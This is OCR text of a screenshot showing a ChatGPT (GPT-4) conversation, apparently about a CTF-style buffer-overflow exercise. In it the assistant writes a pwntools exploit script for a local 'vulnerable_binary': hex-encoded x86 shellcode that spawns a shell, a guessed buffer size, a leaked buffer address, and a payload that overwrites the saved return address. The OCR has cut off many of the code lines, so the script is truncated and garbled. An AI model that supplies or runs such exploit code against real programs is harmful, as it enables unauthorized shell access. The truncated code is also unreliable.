 Self-awareness: Not Achieved. — Mozilla Firefox
Self-awareness: Not Ach
https://chat.openai.com/?model=gpt-4
epilouge is clobbering your code.
I see, if the function's epilogue is clobbering the NOP sled, we can avoid using it and return
directly to our shellcode instead. The payload will be crafted such that it first fills the buffer,
then overwrites the saved return address with the location of our shellcode. Here's how you
can modify the script:
python
Copy code
from pwn import *
# Shellcode to spawn a shell (this is a common Linux x86 shellcode)
shellcode = '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x3
# Assuming the buffer size is 68 bytes (this should be replaced with the cor
buffer_size = 68
# Assuming the binary is called "vulnerable_binary"
p = process("./vulnerable_binary")
# Parse the buffer address from the program's output
output = p.recvuntil('Your buffer is at ')
buffer_address = int(p.recvline().strip(), 16) # the buffer address is in he
payload = shellcode + b'\x9
en(shellcode)) + p32(buffer_
Regenerate response
Send a message.
ChatGPT may produce inaccurate information about people, places, or facts. ChatGPT May 12 Version
1 2